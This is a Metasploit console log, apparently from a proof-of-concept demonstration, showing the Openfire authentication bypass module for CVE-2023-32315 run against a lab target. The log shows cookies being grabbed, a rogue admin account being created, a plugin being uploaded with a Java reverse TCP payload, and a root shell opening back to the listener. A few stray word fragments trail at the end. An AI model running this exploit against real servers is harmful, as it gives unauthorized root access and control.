 msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > run
[*] Started reverse TCP handler on 192.168.0.112:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Openfire version is 4.7.4
[*] Grabbing the cookies.
[*] JSESSIONID=node01h6s91suu4azgxrae54ljtv6g7.node0
[*] csrf=3VZGdmJiNjDa1E7
[*] Adding a new admin user.
[*] Logging in with admin user "pervrqstye" and password "A0ARfhgADC".
[*] Upload and execute plugin "fIaGzyEz" with payload "java/shell/reverse_tcp".
[*] Sending stage (2952 bytes) to 172.17.0.2
[!] Plugin "fIaGzyEz" need manually clean-up via Openfire Admin console.
[!] Admin user "pervrqstye" need manually clean-up via Openfire Admin console.
[*] Command shell session 1 opened (192.168.0.112:4444 -> 172.17.0.2:55748) at 2024-06-25 09:53:05 -0300
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
CLOSE
DO NO
ENTE